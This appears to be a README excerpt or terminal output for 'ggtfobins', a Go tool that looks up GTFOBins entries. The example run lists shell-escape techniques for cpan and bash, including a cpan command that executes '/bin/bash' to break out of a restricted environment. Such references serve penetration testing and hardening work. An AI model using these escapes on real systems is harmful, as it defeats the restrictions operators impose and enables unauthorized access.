 ❯ go run ggtfobins.go  --exploit shell --commands cpan,bash
---------------------------------
EXPLOIT: shell
COMMANDS: cpan,bash
---------------------------------
✔ cpan https://gtfobins.github.io/gtfobins/cpan/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpan lets you execute perl commands with the ! command.
cpan
! exec '/bin/bash'
✔ bash https://gtfobins.github.io/gtfobins/bash/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash